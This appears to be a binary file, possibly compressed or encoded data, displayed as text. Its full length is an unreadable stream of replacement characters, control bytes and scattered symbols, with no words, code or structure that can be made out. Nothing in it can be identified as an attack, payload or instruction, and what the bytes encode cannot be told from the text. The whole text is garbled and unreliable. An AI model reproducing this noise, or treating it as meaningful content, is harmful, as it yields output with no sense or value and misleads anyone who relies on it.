�W�/z�81�㒸�2��m�=m�l��V�iS�c�ܔ̴��[)��_E�V%� �eL��T�$�.��K곹�i���s61�h�����o���=O����{�!a�������,:�Hu r2�S���@� |��r��DŮ��q�$>��*��܁�V�#�� ���6D��^H��3G�l� �U6���z�#P~��mD�Џ��*x� ҝe#H �w�<�x8� �U�ש[�6ک��|t.Rٚ���Ѕ��e�Wgǒ]�Ub����W�g�|���)��3&��n�[j���.:ۋ�{�N���@5i�^��O3�֙��1�<���l�=�1��D����u��ur#,u�N��#�腤��Z��1����r��1Yg��Ņ�dӒ�ы�{6Y�4ڼ��e�MTa&9AtGK� �[HiȞ��]oE_�q�\"����Yٵ�mJ�LۛeY��zr������д�-�f�%�a�>+�3�'B�;���K�t��8�e,�c.�>�+��"�X#S�I�V��:7m䥃�5���^὾L���y�+��o��c��X����^n8��Km�{�`�_@v�]|_x�����e�<����,�:vqu>������=.�n�F�'�=d��R8�O�Zc�>O��U}���^���\�ܪ�"ٴ[3@�J�-l)y"f蜓��w��n4��u�_Z�Z�+��z|ؼB��π[�}\�� v1�ѷ3��Js�:Cߕy'-ۋ��X���H�SϪ�8�g�7�-apW�y��e��/lOJc�2=9��^wC����mӇ�K�r�
��} �� ������~�62?n�V��-�>��1�4����{ƹ8w��ոݽ���j����r�һ������ �61�<�乱t��U�t�?�������'���ͧ��U�����?}7��Q�.�{�4���d�C�X��j���t��Mv�� M(���x��X8�/x����N���b�..g�E�� ����l�!�>�ӓ�\�?�t�z1pǶ�q�:��{��p�<^_Y�p1�n#%g��� �(?�|3����7'���$Zw�����1}��(�7����lJ_��o:{8��+W{�@1D��ڙ�J,����/g⨜57�����Dd��OT��# �����K��Bj�T_�N�)U�yb�����#����*�%����5�Q_s ^�|J���5�9��`OYa�0x�����=���)�\��q�<MZ�j܍s���E׆Z����wkտG����*�j��җ\�� �<��M8�y�Ꮺ�d�k����U���[!���{F�&�;'�Yev��ը��~���c��_�l�S�$ܵ4��^���ؠ�Ot�[�]e���P��w
�.�\H�@p�V��)�WJ�D�m��ۤ��h���RM�%C��9�BJ�ym�+]�z�?%�G��ýX��R�TBY|P3�|T��	�	��)n�*���S�l�������JY.�р�@�_�4�� �t~���ċ�@F����*ܴ�MEq���)� ��[b���������*�Bf�[�QlK:�����CY&��8nf����.^)����+�$Mw@��\�yE�.C�Y*��R�nد+����;��q�z2£q�����.J׋�#��;�<6��vL����h�-�� 7-�� �̤� �(h.�*���]=B�VYg����酞Ǿ�Um��H!U_�Po_M&?퓊;��k,rk����˚�k��� �s7P�YZ9��;����AO�->�N��܁�WP����^9Na�U2�#��l��'�WuW���p��w���7jF+����@��ڶ4���`��1�mb�֌� �L��|8!�"��k	HV��Z>JX18����W��Azy~+��o_���ʘ���p�l�M0qή�.]<x��ƹ,�6^��i��.럓�oۤ�nZ��� �y��~���7�ۅ��&�0� j�jy�lU������a\=H"G���_9�LwT�cC�]�.�� �F��bӟ�s
s�>�����RO�^o-����bc� ��%������}��s��$R;M�e�|����E�&���+��� ��l����tEo�f�ޕ�y���ͨ�?�e���Lhޝ�*�2�xÚ�?�Ui��s��G7��`�X�"ftc��歗L��ζNG�q���w�����?��m613�L�w乱vrM����ԣ�_�]8t�垇�td�*2����"6�O������p^u����G=���w�K���9����.��Qs��_�:Md>k�99�o��A���t��q�X�i 6����>W���/�uur�=8�7�:Z����{�0�V���tԟ�wq�c����)�,��4$��p���C�|~��W��L\F}e�m�}��'�Gx�x��� �Ʋ]��@�����q�/�"�%�j� :������V`��q���F��
Y�� ��X���_�վ���몶j���;	�u����P�W�:��Y�7��ǎ���%�vN��������ʞ�d�S���OX\��������+�� B7�0���3��5�M�v�em#+��V�M$O 8�p���]O��ᡞw9�\��Qg��:��$��~��޳�<�@�Řu���S��ևa��oޚ7�k`�)�Zr���upa�d�v�O�e�_^�k�3(*�R�v߽i��NY(��EQi��E@��V�-�;�m6g�0<���6Z�K�6�8�>[�����ۣ_���{f�����Z�7�@f�����a ZF��t��?�F7���T���}`U����\7(߽lF�ç�6�j�D����oވS��cd6��J��Gn��z	Rb�i#m�-ȭ�����������N����#~�?���|T����[N����4�?�E��7�M$����}�4�E��zh0����~�����_Y�F���Ooh�&�jX߽F�č\�oޥ��ʈ\}�F��4�Q`K��7�X�j6���m歪�� �����9o�fq�QU�%���Vʴ�)?��9�MN]}J����JԠ°��)a��'�,��K�M���4-#=����A_UM�4�yX��^�L�6�0"h>� ӽm7�VKv��7�ڧy�>Uq�P8�6���T�p)�!�\w�V�zN�ئPc�RuX����>�+A���*Z%���2���tB5WثQO�2R3�C) ]�B��-VU���JtܴrA,?|o�e]CM���73\
���@A6��V��4�lE�W_LsXh�Z�:��_`�p�	rE��$�5�V��j>JX1����y-/I�|���Xf��9޷�����,R֓�oo[?�7�2� F���l�x>�����s�z���[3��.^_�vp�IMfT��_[/;'���m_p�z�7b� b_'D��??��Nz�<�W��O�ϠE�|���z���	�ބ�p{f��\�m�۵Ï�9/#�ݽ�'?�;y�]�G��&�b�hC����C����^/��y���5��I���ҹ��rGW,��� rǮ�?��Ϸ�����f*��eF-|�:&�g���~9�Þ�x�Æ�2�V��1�����U��C�}�>�2�Yk~�x��d���.ױ��ȶ#���� �^e� 3k?#���..���Z�aM�̮�?^w*�� yv�?EX�8�"⯗�L~��a��Q�r?����o��.{���̮�?�������Ӵ��������y7��|��������E�4�/��8���b?j�/�z'�p>?��t��_�q�o�tUb��u�,�'Y�l�x�����3W�C	�ٷ����&n~�d��1 I�
��c�޺޾��Yf�W��U���Ps���(�-���*����B���"����+����߸Ti�F"靑P�Ey�E+����;��yU�UU(G��' �k�f��ie"�n��q�ɓ�G�ܝ�\U�a��2`Ԥ��5���i�8/����r��g���8
��X>	��t8�'T`Z� .I��?�0���Um�T� &H��Tz;�T�:�2K��E��Bq���������l/��Vsei�x�b�0i��%0�+&e��^?E�����?�5/�� eX�O��ɕ�V�����\"������!��9�k����ǜ��4�m|Wm�V�F�?�N�H�J�;ؤ7A��^�Y����T6ک�a�P�{���ld�tU��q"}EC�lw��x�o��q�.�,7�Y���2�̭��� ���uJoE4����,<��O�;}Ѵuj�O�?��z;��e�'�S�ׇ�����ȼ�D$�k�}i��O�O�(���?�ȋ����GΏܟȉ��������� �E�"��?O��?�ȭ�}S��G�<
�涀�'*�����~����#(��1�_�?��E�raa��Q�S������*X.1)]���]����7�^��r� �?��� b�W� ��� )�H?��\������r)�_�C�s-�(���YS�T�z$�Ҏ� O䟧�+�DX�������*?�3���̃��G�ĉ�A��� L��qQ���� a��'s|f[��O���?���}����e?�
�⣷�.&,?[=�n)����/��bF����8����DX�� ����O䟩�v����k~��yˁ�T	�c;fo�?������cW��1�Q��ޖ�;�Ƌ�N5��?�T�9���:Sz1�������7�Y��s�q�����eS��S��,������CU�?�lbW1Y[���?�F��~9JC� Z��rV����W�$CQQ%��w[�V{(��h�՝�_�V��<� ��x?�ũ���hC��,t���su\ն Tа�P]7�58$slO5��Fv�9"��wIR|7E3�����E��1�(֟�f,uQ͡�N�<��B���L2B,�j��u3�&�Pl2�L��K! �޷ç6Si9k�b�䫺��;�پ$���,�F��"�E��t��$b��o�I���I��?N���y����W�ؾ����^���/�m-���"WWǛ�o7��XAz�t����ǀt�\��㫏Ө����{���oO���,ފ���#Uy������e�k����&���z��.P��\$7��"��o�3���~��~?���E�#��?~����~x� %���p|��������c�� 5�������}�'��A���y]Y�²�.1��;�ew��r��@e��9�T'o1�h� x3x����.�7`��P��է7Jp}��S�{���H|��P����Zߥc��8��ep�޿�#�G�˷�+��k�5�+tQ�;�\����^?b�?d�k���Vp�姍��e����q� lt��(�mC���YK�MF��#̮,��g��x��W_�c��}���7�M�_{��\�+�Z��]�_����#�Y��M1�����d'	����\�^�w|�|F�*��WW-��9~,�Q�UFW�����0�msr�8{p|�Sl<�'����'�q�X?m�a��GC�i]O�f�Lk��#N�G� ܯ� �g�.z�=�Cb@
�dR��Ռ�.�}@���E"�7h��/hX#DHh!��t_�EUu��dfc�2v�ќ�o����U�=5�d#檱K����EY��]��5�̶=�e�d���Eݥ������֫B�Y�V��$F`U��ra�s�A�Sd@�Ԍ�V�HT]R��)�WQ�&]���t�,m�&)U}�W�{�\r��O�>^k�v�J�f������,է�S�4"m�공V�h"vP�>J/@cr������v���N��k�gd�i��]6)ߑ�_E��yrW��5����ްnFPn�%��U�b�O4��w�Ak�h��<�����ܠ�o�� ��7$��Ɉ���-���9�����k����ؔ/�����@�����mk�O��v(��U2h�U�o�5��'�m6Iq��a�
�/I����$D����i���3D�q09���6X��<Y��8�uuA�k v���2�s|o����uL$��.�+�<w�Ǫ!uΊ`Z��pՎ\�/`Xܸ-{'���`9�\��0�U�1Đ�4�vo��$/;�;0�V�^<sm��)\��U+�#����am� C���u4�i��KvΒ/i��?雈R	N�IS\�!G�䁢�t�q��>�Ro�0�I'`{4w0�0ԾX����Cj�QQƺحg�t�����
��%}��� #s�LvAbv�v��أ;#?��O%|�^v�S�wͧ�^o;����OĆ�y���\��N��]|3���� خה�D	�@��N�7O@3I$�E��c��q}�~O�{�OEa�$Y����en?�r���qr�o���'���G8`ꮊW��"�!k"� :�!���?xּ_x�)Y�@伺�0��cN.����e��5���͘���kv8�n�fZFۚ���&�E��|w�}W~B���\��g�w�x���˧��loI��)��TN/0gis�����=�t�8���������i��p����ώ��Ϗ��u=k����]b������p�w77�A�B��e�5q!x��W&.��dUk��xgo�pyܽU�1֦��(?�f׊� Ugi�yL��6�ma�&���5���O_���Ƶ�>k���/;�}�����p�+��v�nZo����ץ�������OY;�$9���\?%���WW?�$�F�4��[�_�_�骅�!r=����`�� X��{p|���iwvG~K|��?�̪Һ��M�u�/�����Ծ/W.�����D����� ���M\�Ռ�{ȿr����
h��!LO�i��]�k�ެ,�n��9��$(�%(�(�2�Zۢ��/֍�s
	�'��6�J�qk6M;�)6LW;+V�UG�r�&+�c���H�ѡ(��k������A#`b֟�:�|�r��y-{��q�ڌ�y]Es*ꦕ�G�����/��3>ǁ׷%��fԦ:5O�զ;'�ե:��qrH
���rrY�G�j����m7\�#/�bx��bo�rInޟPAP��W�zχ�ƚ�6
<hi�<�j�m�������tn���.:YVҫ&�C�(A̗���kے���(TɖU:�J9ݾ�5A�F�YO� {2;3uSq�$U�?+�j�bv�T�̗~*�=�r��tF��&����o�j�8�4�MSB_EO��⚡�Ϯ�T=.��$��F����4�����}W,��[X,��D�9<T%oG7[h���������E1�l��Š�X��})^M���e5t���Xieӎ�˔����^�#�݃O⹸~��=:��&Mp�Ok��)��d�88���;���-��� �\�Fڡ�t��HQ��d��ޤr�p���b�V�e��Ӣ��U�ʼG�ص���-P���%�&���,�X9j�v���L�(-���u��j���Lq�ݗ�>��o	EB�����&�e�7ͤ�V˥�o�}5� �NEy����~�(bb��̸���r�T@�6�V]�3��|�����+�&��q�L-�*�%ɝ�z|3yJ�r�����Yn��J|D�Ϛ����~��J-��-�sЭ~J��o�H"E�pmTD�����_��'eK,ml�ǖ���k'�Ǟ���_��A�뷏���o��Z�I.�c��vx0���K��� %}/ƚ�k�u���MY]<�|uK��L}�+�+��e�ҁ����Ū��ׇ�ov���qs}��t~����������>Ag��<�J4B�������˂� x��͏^����*=��O�<��cW"�}eϋ���,��?W��箜v���1g0��k��g�	�a^_�{R� ������j5������Շ�����v��`�~E�ɰ���	U� �N7|aOc=�?��sޢ���,oKc껌���G,������G_�� �pf�I��o�4��Mg�MTr�u��������W�:�����̼�s�3C� Uߒۗ����fV|�|t�/ݿ�۩��j��ؾ��l��&�X�?�!�K��0����Eq����]��i)Gen��ݡA�s\n �[�����,�Q�1* �5U-�	��3����"K� �3樷�Z��-�a��:sUniv
�V䬺�f��q�t�*'���ُ��o�ʺL�%E�i� #PK�~� �� �~���jd�,z�)�)�UYw�7:��[Δ�gqo�����)lN��:�o8�wQ��5_����Z)2�9/k�82�t��ѥo{Q�O-�� �ԧ=PB��դqq'Tl�T�hl�ą 2\� �=�`;U�A���~����b^��� ��D�� A
�耎�&�!�S�sC����Yh'�6�4��P��Y�άt���i;�0 :jr/���\.��D<������I�v���N�l[k���tGD��;C�U��=�z��qܧB.ۦ��n�Aͬ�BYx���TR�"q�#�F�u+�$��Q���T7*hڧK��9�_��a���nR��UD/5ď�W|�()Fq�����0y-���k(㫍̑��p��zgzx��.��t��&j@x�eӟ,w������]�U�l������sZ^]NN�'e�'ɶ꾂�q���FMÃ��+����-Ƴu�=/�g�kk�ϴ(W�GS��Z��P8�:79��h���љ+ͪ�"��S��Zv_�ɪ�Ԑ��=�|ut!B�$�h�`uZN��Z+з��~o���>�("�$IB #2�N�t��U��G�yyh��KN�,�o���^o3�����/l9u��ߗq��@"��.���>W����ŏ��B���sn�7Y���ˋ�����-"��r[c�њ,���+
/�ߊo8��Z��=E�<,�VG=&�����@��p�	O�ǚ��U�d�nN˓,w};q�SLZ�l���jF��^an�^N����N҅�*h�������3Xh_�C?�Ugk���[�M�x��ڼL�dzP���^WO����لf����8zqs��?���+��H�2���W�H�<�jTn�]�̵�Z��� #��^_��su�����?���i�_7��\���������H�чn����6��F��i��U~�gvp�������آ�Niߚ������`���y��>�3�}�oW ���?�?�ͽ=;����V�ޖ���,�ܱ|{vج���\���� �ӫ�{��i�6�@�u�����y��Vk�^v�^�q\n?����Wo?����p����ӗ�p�{����n�S����70O�S� h��/I���/�zA�%���� �\����+muP�K�s����Fz.�)��3��矀Z�q:V��9�+�+䚉TAYD��y7V�7h4ry,@�l���yUo��:*����I�*�d]J���s^3ߵ��&n�:V2�ýe��6ӆo�m��u�<9"Ea��v�$e�r��V�_ඓC&���
���ԗl.7�������W
�^�ڼ�<[
���6l�!����8/�kN�͖��Z�ϱ�S~�5�d:�R��5(�nS� cb�K������N�mv��+�Eit �o��АЅ`QȮO�7�1�^�}[�!�/�h��EȽeE��WQa�-�R� \��� ٔ�_F���+��F��4E�����^�>>�޽�ʦ;����0x�R��f�5� �T7U)�Ѹ��n�]-�Z*t����U����C����_Q��l<Np&��ni}� ы�zh��%��u>Ӹk�*�D��W��6U�����Y��G�|?�4|�����S�0���N��jH;��:�:�f�U4�cM<vp �B�U+1�����{_TПN,�WE�{!�O��R�t4R���VaF��ZM�� l�f�Z���.��YY\v���'��x���k���l�Ӂ7aך��߀} ;���iOD�as����}:x��}�c�S�X�c��{��n:vJ�g���}����:d�t԰��lB�������d{\H;u�e=B�;W�Bq�Zʆe](v�uyv�Z����/��M)#^!{��j�WKm�Cv��}��Pv�l���$Q �˚�;i�v�+ze� ���J�t���Ϧ��G�y��[���+�a��q;��s�V>Q���^Oɚ͂;+���G�機N�>�u�_�w._Q�p���7�o붬Y[M�L�ٛ溸���|���ruK�z�i���P�.�j�7��� ���Ň�+ ��*�Q8On�Jb�|7\w9�;�n��5��k�]����������>�<>��<y��v��x�����~�R�OEG06�~
'������A�XF����ɕ�<[��wq
�˧���O~��7v҆?���������X�������c֩��WXIW�>�f�|�/yi~�͇�:��^f]�iӞ���=��� �8��Z��͛�.l[sO�ƚ�o��Ӄ�Ϥ0�h�6�#�Q�ӏ�+O��{��O��|�lQ�y�g�\���8���{?�Ⱥx��'���?�e�­��q� �	�[-�+����4����o�o�����|X����]�� �pW�%����ϓu��������y�n��3���%����'��s8��X�o��y�3vFn&-4~-��7rEy}e�A�XTR{��ԓ������$e� �q�
潻1�}��ct�@Ƶ��=���'aI�R�H��Ou�Ca!�Pƾc��讂�Ĥ���>6o����:) bl�07U�bVX�̤�*������Tk?(�]Q`�AT���Z~Msg:ir�]W#��W��Wd^�GVKN�c��h�9Oz��n�9�W��P�h"�k=�ʇ�'=����(
�F�|��hl�0���[Uͼ�}#4O_�W��[�qeۨ��Z�c��l�>k��~	u����^����5��b�����)�p<�(��3���E�s|T�W#~���75^nXYw����,:\���d�w@VU����Cd��oxCe�n��Z�nQ�2�w����5�k�j����H�sT�e =d	ϊ��w@�(�i�Ǌ	z��ȹz��@�7�@��z���A!Q䀽>���?Jm�CHz���6�"f6UY��t�E�Vҗ-!4��:�� �#9���t���e)�g�؎��5h�Mv��ʟ,�N�꺪��ޡdc�9��BսC?�y)gW:_�ȹ�A���;=��)#k���}���n�>��|30�rH�&[r号UM+j���k��K6���ӽ���t��U��̓\�s�}7�?��J,A���5�)��D�&�Mʮ���B�W�oL�RU  ��Z��U�2Aӽ[�UB�++8��+h���IJ���m��o���,��Ǒ�_J�Q��Ցg�����r@���EP̹����'h"��_|��J�t���Ǧ�M������VWɸ�����.'���\ �5�����_g>6]�5r�u�<Vy����U��,w[e��t��~�_&���.~ݘ���]�_~��Q'R8���]\?g��~��Ԏ���}ב� z�U���WR�v��_D0�g�f�u�'N�+��ur�0��P������;\�O�?�y�Of����g��8=g�(��x��� ��}Y<La��T�*gu�V�py��t^�<����C� ��eU^KF�i�m���هQC쮎.����O$�9�?�^\�s���X4��VT��_�h��ӗ�����\�o[�����yw��8o�Z؇���.l]���V,�2h�etb��K�Sw�L�k�W~����Q� �Yk��M�e����l�����q���y.�>�+���c(8��5E�D�5Ƅ��%1=�U�=����5L��۵�n�����/� �����|�\�o��+��{��/�u�۩�9�7\1�̶�8ń�?U�rӋ-g��|nS��O��y������8��P�4� U�)��m௽M-��Vˡ�W�QR�+�[N֛�	%���XX�=���j x�a������V�!�J��~A�
�	<n�����%<4��r,2�a`>J��v;ilt #Q��/;�EP�@�D��r����rT�f�������{eT�E�%"���N�]�,y�:��޼�GfEnJ���s�U�O��J�Sͧ$�?�P&&6�H�]!h��K}3kuib���s\em� f���='�e��bm�&�[���!vqe�\|���X��W�>�)M�G�]��-;x%���٢p��M�Jڧ�?�jS�eQ�L��iS�O�w��+J+����B�W�Ή�e�6�� 5�Ʉ�ޑ�@�󲚭q�?��,�!��ShL&@�eab<*p�mzX����� I�T�����{��z���J�n�.,�Ӻ��)�\PE���d�bpq(/D�у�f=��@� ��r����2���{�۵���t���+���H-��'t��Q���� �.;TRTdv�='�z�{kd�_ڼ�j�R����
�3�4*��VP0%GM�t�iWKi�K��������kSU�F��h��2�Dh�({H7Tյj����b�
:0D�\e���m��/�IAP��fW4�m[���#�� �a,�%�z7�Ch��5R�\�s��6�=��jlb9��]��+��:v$�޲�k�%h<�vV$P��p�U��K$ �+kt6���i;R�)e�;�tcu܂�.u���l�{�.o�I_`��9 Cdo�"��f\���R�p��2����'��]-;|���J�"��gݏ�����H�:��N��M��$ l�mW�Ï������d�E��wni��
��N�zu�{g$nJ��Oc��1v2C���Ұ�����x������W�����Ln�w^����2j�C�mn��!!��d�,9=�_��*�T{�Ō��zW�u�Վ���yye����iǚϓ�ǟ�W}J?do��~ϦǦ�P�{�q�e�����gvc�����R��?�G��5����B�'N�?��./�Ym�Úz�8'��k���|o��϶j��u�|�7����ӓ�dM�7^Apg�����*�Q��?���땯�kL�ys����X��[�r���y9w�=���W�*��6�B�La��Q~��� ,�v��/�W7#�ç;��������Ȳ�xz��������EF{�Ƿ_�R��OU]d�q���3Ϳ���� #����24bA�j���ƹ�?�:z�.�ײ渳�0����8���� ��4�i�����������e��5��Y6ph���_��u1�}��#��ߔ�� ��m�����$��B��Q,6���qe��#dy(#E"�-�??�����N����P��Cg�����~��	�**b�:*4V��EaS{�W'n�:S���f��E�5i��ƐA��$YBQ��u�twܔE�^�]����YV�[����	 -x�6+L2�ٷ�q.&Z�����n�/K��d�)��b�������vk�G"�&Q�u�|��F�<�����jS<��[��\�Ӫ6 :]'b���X�R�(�#,U��΃B��<��y]�py:��qrq�}4�9=��u�x���J�Z�T��2��S(�]�z�M�t�y�W}�4���k���Q	
ɿ޿�M���?�9���H?t�[� m�,r+n���<F��
�^�n�#U����J�@���D��A"d���m�� �L��э5@Hgsd�t6�n���JO�܈dN��]�`.��i	�Q=�[X�}��rM�M\�I5:��� e�"W)�����ޥ��ڥ��;�H�Kq��!$����$�[17�ӳ,�!�u2�a�xd�:�, ؂�ef��ie1�	!���E*yj�g��E])*Hl�������Ñ耲ܗ-�N���岦� ��e���,s���������V�!�0�1�9������Om���e_bY}��P!�7�D��̹����'h"��_|��J�t���Ǧ� ���W�����_)=�_#��%rI�����m�b:Z�\�ss����c��˕����ٯR����wӫ_D ��Ò�2�ڽ�/XE�{Ed�e�5u��{H�������>fW~���.���۸R�����+�����7:�}:�{�����LB���qa?����/9�K��wR���ϗ�[�{��w��4��/���]�=��4��T��u�<���q� ���5���+zO׆j��l����)��,�\U<`Z=�G.n�0;
Ɵ��o���[ƽ���~�� ��]9���Dm<��Ϸ��Nr�_���?�����Z�z�~�\ػ�ұjt�����V]���<��\����#\ �?ҿ����T�� #z�GJ;�B���q��q��<��>�3�Mgh�������h�9o��Zᴄw��Ƿ-�*���t��ӏ���C.�&�K������+��H���y�������h���\�����'�1�7|n+	��O��u�t�x~и�h����i?#�������j��eg���ԜK��R�=c���衲��hZ�:$�D$
T�d��rA#7���J߂�i���cg�7�=������� id]Z�^2�ˤ�=X�o���Ϸ_��]c0٠���F�j��L6��"vQ�w�L�^�}�O/zR�ap�T3�o�V�*�&T� ��;sA�q>7�`'h�mǟ�e�>Q�QA.�(-��k���ӷ�~P;�F��ߣ�堩��e�������I'��U��j��T^ýTS�=����4	 �	#�m��\7�r������R~[)��J�ˋm�.��]�saܸ��ۧ�=�Yq��f[T�D���n��i���^�@4M �[�J��'�q��4�v#6�D�-�O7i�Dv�L�V䋬X耡���6Q��!�����>���AF
����	^�d|-&���E�_v��Ce����pt@�b!S�%I�@�;�����ᨕ̭B��4�.�$YWV��V)K��u��#����ڒ�Y�[o�ME��}6�T�G��&���8�(���J�W��h1�6�|n�����7��m�å�*���M�'���ళm%׷�pgE�@"y"f/�a�?��Ñ׶\ͺ�G\��,��,����Tt�c��z\��}l�9t�BK��������е�����}�����(��;"PF'��N�t���ޙ�A�wy+��ӷ�>��gQ�^o��z?��8۽V�W�.\�sy�5��?..%��W�����wN�Յ���ϧ^��C�}���8��ë��d�g�k��[��;���?��/ʿ݆�t�t�5=�6#;� r��Ѵ�K�k,��G��$�L ���o�;�?��/��w<�&���T��:�?�;���W�� *�Lza��,���1���������k|��?.�}&k�^K65�?6g�y:p���:�n\�Go�e`����+~I������ǵK7W7�4���u���\n���? ���zxt��y� x.���?�+�#��)=����*���;�r��N��B�����L���}�]�"}�����K�F���=��9?^�Q�����.�>�����p��6��x�?Ƅ��������d=hy�9uL>��`�Vu���rp� ���M�*�#�+������ x�;^}{No��l��)����� ����gOݟ��W5�/;�o3�(���q��wq?#��Gڏ�o�?N�i��Dz���ߓ�W�D}
��j��RHQD�·P��@/�A��٤�W��k���,��%�x��*�9,R�
�07����
�X��:��L��W�Ǿ˃�هJ�e����_[)�� �X^�Q��B��!���StvM�v���˦t����W�rZ ������������ywEk3��^,r��@�`��o�ǖ�9��wӖ�$�[�l�;#���]�r��h�o5���;��(�E����i�.R��N�,y$� CV�[�]Ӹ-���+@=�<���I��VHކ'>����-fsg���[H�&�M췘�8�� J̱sÅ��s�"e���a���n��l����F=c2��X.,�קvmE�u����zA�v�;(ZXx���[��=�6EQp��lţK��F��-D"�V�dxwz	���P� k�	�@InJW0��"t ��E����n5(�˹8"u��1�3t(K�b���s>�(N��{S܍!�ͺ�>��Wt�f�4#l&����44�d�aUu�/����Dm.�M��� �\n*X�u�>9�y�"�|���0�w��i���⥥.���+�zB��d�yh_%��˧�p�A��4fP,[u�x~���ߪޒVr7�.mWF⤮Ц��Ts�8蓴^��xh���ܞ����N�����b���:$�! �˚�;i�v�+zfq͝䭗KN�,�m��E��y��C����W84yZGj�g�����2�q77ЯZ��t�z���Z0gh�U�'N�+�GX�ց����q������[-��W]��M]1�}l�Î�x_#�#%��F���@��m���h������d��R��}��-kۯ��:,cL.�x.^?�Gg/�����z���.���Z����t|�w�^!��^7��M�������{��V�ϗA�4���V�u9wU}&kÕ#�f�.�?G��B�]:������v��V�yj����daN�g���+��ݡ��4��u�{cTh���mÍ�t�?=,N�A���c��� Kk����~w� .��.�39u��׷fs\l��i���F.�~�_}��^)������*߫<�fܢnWN?����8�bc��������c��U�*���f���=1眅�=���caq��S�p���q��o�x�����ġ¶����v�}\<x�&e���Oj0x�EM��^�~T�e�HG�� 5��������Y5�[���?~Gڴx|��<K5�����苨�q�L��e�������V�R�($P� �$J�Y	A��I�$�ܕ��V�Dr�Y���*7
F���yU:��e�@41�]�q'���ӣ:�0{;����,.!`d�[Aeɟn�+�L�wX^�OT-�6Y�K����--�E��Bofv�eſ�+ʪ���U�L`F1e)Eǒ���6U�kmX2N�};��b�c�i.���9�{Ժ� N�4~k��=�3W�:7�w��j�p�,Uחm�4 ��*^�t��֋�@jT�oJܤ��O�g1���-6���j�9�B�������;�(�J��T˒cۡ��s��2��Q�sL��Э�_�|�N8�,3эê���� U�0|�ǆ~��>M˦���P��6�4�F�Zxk�f~S��h�c�F��%_�-.��ғx�,,�����c-�+o��W���U33 c��خN^;]XrkӚ{n-v��y��~9J����X��&H���A�ȸ�P� ��C]tJwW�b�e�wdA�ݙ���,�)I������
&sd� � |����Ò�@�H��U	T�k�Ia��"̘���mP�� jM���� Alɦߊ
� ]KT!#�js�Ȫ����,�]����%�m����?�tDVn1�E�RI��0��b��/o��N�|Om��r�KHʰb�u�AV�0�V\���:��xT�oQ|r����f-F�"Z�-s�]8��s��YjGF��e:�D�Nz��<���&
���>(�#xtI�!�˚�;i�v�+zfq�]䭗KN�-zp��g�W,ۿ���^"��`o{�8dƯ�֜�:.���.Ңgm*a�g�Xr{��_�WRH��w�����?d��,� ˭'k8|@��-��^���ܿ�o`�����C�C(�Wf{Y�;]���T�nB�?���~q����.Ny�4�69)N�ӽ�����
��0�N{�]_���@/���q����C/.����s���r�;�w�r�����`��W��)��x��g��>�8} 8���������a��?5џNL=f���V=9����U�E�]rm��0νc���yf��S����ZEh s]�w|r8�&�7Z�5<�R��u�w�˭����ZN�y������NF�V\m��v�ɼY��Jݧ�Z��/�..Y����cc��{�tq_���?ux��Z�V-��� ���iHo��當=��-a��w���������q�D�p>?������-��W����>vs�_�s���{q��_�g�r׏������O��{��us�G��#�1�>w7��?�~���
c�B��c����q8�� ��6i��@
ҵjtٲ;!���@W*��HF⢇0��z��_�E��~��R"@�eF���(7�3�|�m�6T+Z���M�{�V]�k���g}UW���ʹtG1��C��&n�;�X���b���+F������i���F�O3~���W}�YpE��V�f�T��_��
я�P-��m�e;�6Q���k�)��]���E��&5���q�btf�`E��q��`\i�R��Ѣ���qrr{w�/�|04t�y�v�&_�v���se�N��|���=Û���m�x�?��:*,.���40�����a��3�l� kB��c^�=�{Ik��������It�e��6�0X)�r��/[-��S�C�u�r��US������x� �	#p�p��.̓k k@$�RVc+v{�Ŏ��Y�%�<F7k]g���|r��kÞ��\�{v����#u�q��Z��4Y�Q�nn�{���'l��ֱ@���>#�yP!(���Z:Zu'�e���JY�K��/{)t
�WP�� �&'��oq�'�J:�J�ê�N�R��7z
G�.�\�W}`.-sl{�!���5&��6lN���&{4ZH�˥��X������E�I�����)I�U	� ��i�w$ `�uA���1O�x{①In���+ItǷ�خQ�b��e=Ry�-�uB�����>	}�m�I������߬�,���4�-=��a�)[4N�;�⹲�َ{�9�lOz�{����6�ZG6Wutun�>�_`��l��� ��\���N��[�/�~l�%|�Zv�oӑˇV�����w^�q�\X(�W��`�X.��I�.�R5��>x�v��?�wp}���y�]ztl�Y������Sr����d��x���s{�j�p��˕�	�7�5�}�5WX��0�$N��� uc�×�]x��G2��8f��ߑu,�^Sg�v]������Z�t�˟���>7�������༧��ę�8m!Z+�Jގ�c¦o1)�������ޒ��
�%H�>�3@O@����N�>���=Ҷö�
�d>����ra�H��jx�;�8�]��0�5�라�.��L<�^o/����#��{�񹹦�h��� ᶋ?��� �2�ޞ_�Vӷ�<'��!�������@�_<z����:ۣp��p��+��Q������o��q��YmV3|�Ϳ���QL=�`�b���o�a�����h�.��u]v#��]~Mo�x�9���WᏟ��u��ƹ�>��<����#�ⷖa�u�Zq�����n;	��k�.�o����@���� ?S����|�|�pSէ���a���3������9� ��+�w����I�6� E:�����@0��� �@>�V��x(�lgH����2��@.����������hC�w�U�}�H��+O_X��1�ܮ4A�Q6%%<�G�p���P{�A�u(�`�S�d��#D
�.��!�57A�]�L�b�DU�/i~��yt��i� ��mr�}�CE��X���:�/��gSܵՖ�+i��yg*~��ZՏ��[�2t�JM��$w������3��-Z?�Ma��<�Uا2a��_�ZO��,�/U8��!��ӖU72eȍW���$������� I�����q7MRC̥�\��)��� H������TBʹ�2�6�y� ��<�L�oR�p�$M9�E�u���a�#Lp��bֱ�n5�ָq��l`�\-!���Kۮn>�݄�q�v�)%��09��D����}������y�sVB�wsH�ߒ�&9�� �с���AV���;��T4�ot�dU��8�,���gJSߒ�Т�<8� YB�%�S)�v�j��Lom��rg㖞a��G?V�)i�F�fc�w�,�gz�A�����7�++�� M����$Qu��	���c� �;�	❡'��":�ɯq
<O2���7:Y~��Qn?K�gOU�� �<�� �:0.i���<%j�KXtd����<����Q.^�@;���oIt �9~Q��������E6��|(���,�v��4�:�9>���e��?ɏ�K�кK�'�ɂ,���:�i�?�� ��	��� ���`���`�����3�0G�հ?�/�
G��#='���G�<ڟ�S���H�/���S��
=$`��]�'�G�c�G��&���_0���8j�H�#A�O��1'�������O�?�N�� �l�;a���q
